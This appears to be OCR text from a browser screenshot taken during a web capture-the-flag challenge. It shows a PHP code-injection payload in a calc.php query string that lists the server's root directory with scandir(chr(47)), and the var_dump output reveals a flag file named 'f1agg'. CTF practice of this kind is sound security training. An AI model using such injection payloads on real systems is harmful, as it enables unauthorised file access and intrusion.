 node4.buuoj.cn:26611/calc.php/? num=1;var_dump(scandir(chr(47)))
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4)
"home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=>
string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }